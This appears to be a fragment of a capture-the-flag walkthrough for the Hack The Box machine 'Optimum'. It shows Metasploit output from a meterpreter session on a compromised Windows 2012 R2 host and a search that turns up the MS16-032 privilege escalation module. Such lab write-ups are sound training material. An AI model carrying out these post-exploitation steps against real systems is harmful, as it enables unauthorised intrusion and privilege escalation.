 meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows
background search
meterpreter > background
[*] Backgrounding session 1...
msf5 post(multi/recon/local_exploit_suggester) > search ms16-032
Matching Modules
================
#  Name                                                    Disclosure
Date  Rank    Check  Description
-  ----                                                    -----------
----  ----    -----  -----------
0  exploit/windows/local/ms16_032_secondary_logon_handle_privesc  2016-03-21
normal  Yes    MS16-032 Secondary Logon Handle Privilege Escalation
msf5 post(multi/recon/local_exploit_suggester) >